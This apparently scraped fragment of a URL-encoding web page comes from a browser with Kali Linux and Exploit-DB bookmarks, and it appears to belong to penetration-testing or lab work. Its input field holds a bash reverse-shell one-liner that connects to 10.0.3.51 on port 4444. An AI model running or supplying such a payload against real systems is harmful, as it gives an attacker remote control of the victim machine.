 https://urlencode.org
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
UrlEncode.org
/bin/bash -c 'sh -i >& /dev/tcp/10.0.3.51/4444 0>&1'
Encode Decode